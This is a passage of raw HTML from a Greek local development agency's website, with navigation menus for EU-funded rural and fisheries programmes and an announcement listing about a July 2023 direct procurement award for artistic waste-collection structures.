href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%b9%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5%ce%b3/" class="fusion-bottombar-highlight"><span>ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΔΗΜΟΣΙΩΝ ΕΡΓΩΝ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2074"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074" ><a  href="https://dimossin.gr/%ce%bc%ce%b1%ce%ba%cf%81%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%b5%cf%83-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%ce%bf%cf%85%cf%87%cf%89%ce%bd/" class="fusion-bottombar-highlight"><span>ΜΑΚΡΟΧΡΟΝΙΕΣ ΥΠΟΧΡΕΩΣΕΙΣ ΔΙΚΑΙΟΥΧΩΝ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2072"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072" ><a  href="https://dimossin.gr/%ce%b8%ce%b5%cf%83%ce%bc%ce%b9%ce%ba%ce%bf-%cf%80%ce%bb%ce%b1%ce%b9%cf%83%ce%b9%ce%bf-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/" class="fusion-bottombar-highlight"><span>ΘΕΣΜΙΚΟ ΠΛΑΙΣΙΟ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2067"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2067" ><a  href="https://dimossin.gr/category/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-clld-leader-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/" class="fusion-bottombar-highlight"><span>ΕΚΔΗΛΩΣΕΙΣ CLLD/LEADER ΕΓΤΑΑ</span></a></li><li  id="menu-item-2066"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2066" ><a  href="https://dimossin.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/" class="fusion-bottombar-highlight"><span>ΔΕΛΤΙΑ ΤΥΠΟΥ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2076"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076" ><a  href="https://dimossin.gr/%cf%86%ce%bf%cf%81%ce%bc%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%cf%80%ce%b5%ce%bd%ce%b4%cf%85%cf%84%ce%b9%ce%ba%ce%bf%cf%85-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86/" class="fusion-bottombar-highlight"><span>ΦΟΡΜΕΣ ΕΚΔΗΛΩΣΗΣ ΕΠΕΝΔΥΤΙΚΟΥ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2073"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073" ><a  href="https://dimossin.gr/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%b9%ce%b5%cf%83-%ce%b3%ce%b9%ce%b1-%cf%83%cf%85%ce%b3%cf%87%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b4%ce%bf%cf%84%ce%bf%cf%85%ce%bc%ce%b5%ce%bd%ce%b1/" class="fusion-bottombar-highlight"><span>ΚΑΤΑΓΓΕΛΙΕΣ ΓΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΟΥΜΕΝΑ ΕΡΓΑ ΕΓΤΑΑ</span></a></li></ul></li><li  id="menu-item-2010"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2010 fusion-dropdown-submenu" ><a  href="#" class="fusion-bottombar-highlight"><span>Επιχειρησιακό πρόγραμμα Αλιείας και Θάλασσας ΕΤΘΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2107"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%b5%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΠΡΟΣΚΛΗΣΕΙΣ-ΑΠΟΤΕΛΕΣΜΑΤΑ ΕΤΘΑ</span></a></li><li  id="menu-item-2100"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100" ><a  href="https://dimossin.gr/%cf%83%cf%84%ce%b1%ce%b4%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%bf%cf%83-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΣΤΑΔΙΑ ΠΡΟΓΡΑΜΜΑΤΟΣ ΕΤΘΑ</span></a></li><li  id="menu-item-2094"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094" ><a  href="https://dimossin.gr/%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%ce%b1-%cf%83%cf%84%ce%bf-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%b7-%cf%80%ce%b1%cf%81%ce%b5%ce%bc%ce%b2-2/" class="fusion-bottombar-highlight"><span>ΑΝΑΦΟΡΑ ΣΤΟ ΠΡΟΓΡΑΜΜΑ -ΠΕΡΙΟΧΗ ΠΑΡΕΜΒΑΣΗΣ ΕΤΘΑ</span></a></li><li  id="menu-item-2096"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096" ><a  href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b9%ce%b4%ce%b9%cf%89%cf%84%ce%b9%ce%ba%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5-2/" class="fusion-bottombar-highlight"><span>ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΙΔΙΩΤΙΚΩΝ ΕΡΓΩΝ ΕΤΘΑ</span></a></li><li  id="menu-item-2095"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095" ><a  href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%b9%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5%cf%84/" class="fusion-bottombar-highlight"><span>ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΔΗΜΟΣΙΩΝ ΕΡΓΩΝ ΕΤΘΑ</span></a></li><li  id="menu-item-2099"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099" ><a  href="https://dimossin.gr/%ce%bc%ce%b1%ce%ba%cf%81%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%b5%cf%83-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%ce%bf%cf%85%cf%87%cf%89-2/" class="fusion-bottombar-highlight"><span>ΜΑΚΡΟΧΡΟΝΙΕΣ ΥΠΟΧΡΕΩΣΕΙΣ ΔΙΚΑΙΟΥΧΩΝ ΕΤΘΑ</span></a></li><li  id="menu-item-2097"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097" ><a  href="https://dimossin.gr/%ce%b8%ce%b5%cf%83%ce%bc%ce%b9%ce%ba%ce%bf-%cf%80%ce%bb%ce%b1%ce%b9%cf%83%ce%b9%ce%bf-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΘΕΣΜΙΚΟ ΠΛΑΙΣΙΟ ΕΤΘΑ</span></a></li><li  id="menu-item-2106"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2106" ><a  href="https://dimossin.gr/category/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-clld-leader-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΕΚΔΗΛΩΣΕΙΣ CLLD/LEADER ΕΤΘΑ</span></a></li><li  id="menu-item-2105"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105" ><a  href="https://dimossin.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΔΕΛΤΙΑ ΤΥΠΟΥ ΕΤΘΑ</span></a></li><li  id="menu-item-2101"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101" ><a  href="https://dimossin.gr/%cf%86%ce%bf%cf%81%ce%bc%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%cf%80%ce%b5%ce%bd%ce%b4%cf%85%cf%84%ce%b9%ce%ba%ce%bf%cf%85-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86-2/" class="fusion-bottombar-highlight"><span>ΦΟΡΜΕΣ ΕΚΔΗΛΩΣΗΣ ΕΠΕΝΔΥΤΙΚΟΥ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΕΤΘΑ</span></a></li><li  id="menu-item-2098"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098" ><a  href="https://dimossin.gr/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%b9%ce%b5%cf%83-%ce%b3%ce%b9%ce%b1-%cf%83%cf%85%ce%b3%cf%87%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b4%ce%bf%cf%84%ce%bf%cf%85%ce%bc%ce%b5%ce%bd-2/" class="fusion-bottombar-highlight"><span>ΚΑΤΑΓΓΕΛΙΕΣ ΓΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΟΥΜΕΝΑ ΕΡΓΑ ΕΤΘΑ</span></a></li></ul></li></ul></li><li  id="menu-item-2108"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2108 fusion-dropdown-menu"  data-item-id="2108"><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/" class="fusion-bottombar-highlight"><span class="menu-text">ΠΡΟΓΡΑΜΜΑΤΑ &#038; ΕΡΓΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2109"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/clld-2014-2020/" class="fusion-bottombar-highlight"><span>CLLD 2014-2020</span></a></li><li  id="menu-item-2114"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2114 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/leader-2007-2013/" class="fusion-bottombar-highlight"><span>LEADER 2007-2013</span></a></li><li  id="menu-item-2111"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-etourist/" class="fusion-bottombar-highlight"><span>INTERREG ETOURIST</span></a></li><li  id="menu-item-2113"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" class="fusion-bottombar-highlight"><span>INTERREG GUT</span></a></li><li  id="menu-item-2112"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-green-holidays/" class="fusion-bottombar-highlight"><span>INTERREG GREEN HOLIDAYS</span></a></li><li  id="menu-item-2110"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-cb-roads/" class="fusion-bottombar-highlight"><span>INTERREG CB ROADS</span></a></li><li  id="menu-item-2115"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/%cf%84%ce%bf%cf%80-%ce%b5%ce%ba-%ce%bf/" class="fusion-bottombar-highlight"><span>ΤΟΠ.ΕΚ.Ο</span></a></li><li  id="menu-item-2116"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/%cf%84%ce%bf%cf%80%cf%83%ce%b1/" class="fusion-bottombar-highlight"><span>ΤΟΠΣΑ</span></a></li><li  id="menu-item-2117"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/" class="fusion-bottombar-highlight"><span>ΑΡΧΕΙΟ ΠΡΟΓΡΑΜΜΑΤΩΝ</span></a></li></ul></li><li  id="menu-item-2137"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2137 fusion-dropdown-menu"  data-item-id="2137"><a  href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/" class="fusion-bottombar-highlight"><span class="menu-text">ΣΥΝΕΡΓΑΣΙΕΣ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2138"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2138 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%ce%ba%cf%81%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b1%ce%b3%cf%81%ce%bf%cf%84%ce%b9%ce%ba%ce%b7%cf%83/" class="fusion-bottombar-highlight"><span>ΔΙΑΚΡΑΤΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΑΓΡΟΤΙΚΗΣ ΑΝΑΠΤΥΞΗΣ ΕΓΤΑΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2150"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2150" ><a  href="https://dimossin.gr/enerdeca-%ce%b9%ce%b9/" class="fusion-bottombar-highlight"><span>ENERDECA ΙΙ</span></a></li><li  id="menu-item-2149"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149" ><a  href="https://dimossin.gr/local-tour/" class="fusion-bottombar-highlight"><span>LOCAL TOUR</span></a></li><li  id="menu-item-2148"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2148" ><a  href="https://dimossin.gr/%ce%b7-%ce%b1%ce%be%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%cf%80%ce%bf%ce%b8%ce%b5%ce%bc%ce%b1%cf%84%ce%bf%cf%83-%ce%b2%ce%b9%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b1%cf%83-%cf%83%cf%84%ce%b7%ce%bd/" class="fusion-bottombar-highlight"><span>Η ΑΞΙΑ ΤΟΥ ΑΠΟΘΕΜΑΤΟΣ ΒΙΟΣΦΑΙΡΑΣ ΣΤΗΝ ΤΟΠΙΚΗ ΚΟΙΝΟΤΗΤΑ</span></a></li></ul></li><li  id="menu-item-2140"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2140 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b1%ce%b3%cf%81%ce%bf%cf%84%ce%b9%ce%ba%ce%b7%cf%83/" class="fusion-bottombar-highlight"><span>ΔΙΑΤΟΠΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΑΓΡΟΤΙΚΗΣ ΑΝΑΠΤΥΞΗΣ ΕΓΤΑΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2147"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2147" ><a  href="https://dimossin.gr/%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7-%cf%84%ce%bf%cf%85-%ce%bf%ce%b9%ce%bd%ce%bf%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%ce%bc/" class="fusion-bottombar-highlight"><span>ΟΡΓΑΝΩΣΗ ΚΑΙ ΠΡΟΒΟΛΗ ΤΟΥ ΟΙΝΟΤΟΥΡΙΣΜΟΥ</span></a></li><li  id="menu-item-2146"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2146" ><a  href="https://dimossin.gr/%ce%b3%ce%b5%cf%85%cf%83%ce%b5%ce%b9%cf%83-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%cf%89%ce%bd-%ce%b5%ce%ba%ce%bb%ce%b5%ce%ba%cf%84%ce%b5%cf%83-%ce%b9%ce%b9/" class="fusion-bottombar-highlight"><span>ΓΕΥΣΕΙΣ ΕΛΛΗΝΩΝ ΕΚΛΕΚΤΕΣ ΙΙ</span></a></li></ul></li><li  id="menu-item-2139"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2139 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%ce%ba%cf%81%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΔΙΑΚΡΑΤΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΕΤΘΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2145"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2145" ><a  href="https://dimossin.gr/creation-and-implementation-of-a-knowledge-based-platform-on-marine-protected-areas-mpa-and-socio-economic-development-in-the-mediterranean/" class="fusion-bottombar-highlight"><span>CREATION AND IMPLEMENTATION OF A KNOWLEDGE-BASED PLATFORM ON MARINE PROTECTED AREAS (MPA) AND SOCIO-ECONOMIC DEVELOPMENT IN THE MEDITERRANEAN</span></a></li></ul></li><li  id="menu-item-2141"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΔΙΑΤΟΠΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΕΤΘΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2144"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2144" ><a  href="https://dimossin.gr/%ce%b8%ce%b1%ce%bb%ce%b1%cf%83%cf%83%ce%b9%ce%bf-%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%b1%ce%bb%ce%bb%ce%bf%ce%bd-%cf%80%ce%b1%cf%81%ce%b1%ce%ba%cf%84%ce%b9%ce%b5%cf%83-%ce%b1%cf%80%ce%b5%ce%b9%ce%bb/" class="fusion-bottombar-highlight"><span>ΘΑΛΑΣΣΙΟ ΠΕΡΙΒΑΛΛΟΝ, ΠΑΡΑΚΤΙΕΣ ΑΠΕΙΛΕΣ ΚΑΙ ΑΛΙΕΙΑ</span></a></li><li  id="menu-item-2143"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2143" ><a  href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b7-%ce%b4%ce%b9%ce%b1%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9/" class="fusion-bottombar-highlight"><span>ΔΙΑΤΟΠΙΚΗ/ΔΙΑΠΕΡΙΦΕΡΕΙΑΚΗ ΣΥΝΕΡΓΑΣΙΑ  «ΑΛΙΕΥΤΙΚΟΣ ΤΟΥΡΙΣΜΟΣ»</span></a></li></ul></li></ul></li><li  id="menu-item-1327"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"  data-item-id="1327"><a  href="https://dimossin.gr/category/ekdoseis/" class="fusion-bottombar-highlight"><span class="menu-text">ΕΚΔΟΣΕΙΣ</span></a></li><li  id="menu-item-1984"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"  data-item-id="1984"><a  href="https://dimossin.gr/contact-us/" class="fusion-bottombar-highlight"><span class="menu-text">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li><li  id="menu-item-1608"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1608"  data-item-id="1608"><a  href="https://etourist.dimossin.gr" class="fusion-bottombar-highlight"><span class="menu-text">Interreg eTourist</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon" href="#" aria-label="Αναζήτηση" data-title="Αναζήτηση" title="Αναζήτηση"></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://dimossin.gr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Αναζήτηση ...</span>
													<input type="search" value="" name="s" class="s" placeholder="Αναζήτηση..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
			
		<div id="sliders-container">
					</div>
				
			
			<div class="avada-page-titlebar-wrapper">
				<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

				
															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://dimossin.gr" class="fusion-breadcrumb-link"><span >Αρχική</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">ΠΡΟΚΗΡΥΞΕΙΣ</span></span></div>						</div>
									
			</div>

			
		</div>
	</div>
</div>
			</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class="" style="float: right;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-medium-alternate-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-medium-alternate fusion-posts-container-infinite fusion-posts-container-load-more fusion-blog-rollover " data-pages="3">
		
		
													<article id="post-3002" class="fusion-post-medium-alternate  post fusion-clearfix post-3002 type-post status-publish format-standard hentry category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		26	</span>
	<span class="fusion-month-year">
		07, 2023	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%ce%b1%cf%80%ce%b5%cf%85%ce%b8%ce%b5%ce%af%ce%b1%cf%82-%ce%b1%ce%bd%ce%ac%ce%b8%ce%b5%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%cf%80%cf%81%ce%bf%ce%bc%ce%ae%ce%b8%ce%b5%ce%b9%ce%b1%cf%82-%ce%bc%ce%b5-%cf%84/">Απευθείας ανάθεση της προμήθειας με τίτλο «Δημιουργία και Τοποθέτηση Καλλιτεχνικών Κατασκευών για τη συλλογή απορριμμάτων( Δράση 6.1) ου Διαπεριφερειακού Σχεδίου Συνεργασίας με τίτλο «Θαλάσσιο Περιβάλλον, Παράκτιες Απειλές και Αλιεία, MIS: 5149190» (Υπομέτρο 4.3 CLLD/LEADER Κεντρικού και Νοτίου Έβρου)</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2023-07-26T13:35:12+03:00</span><span>26 Ιουλίου, 2023</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Απευθείας ανάθεση της προμήθειας με τίτλο «Δημιουργία και Τοποθέτηση Καλλιτεχνικών Κατασκευών για τη συλλογή απορριμμάτων( Δράση 6.1) ου Διαπεριφερειακού Σχεδίου Συνεργασίας με τίτλο «Θαλάσσιο Περιβάλλον, Παράκτιες Απειλές και Αλιεία, MIS: 5149190» (Υπομέτρο 4.3 CLLD/LEADER Κεντρικού και Νοτίου Έβρου)</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
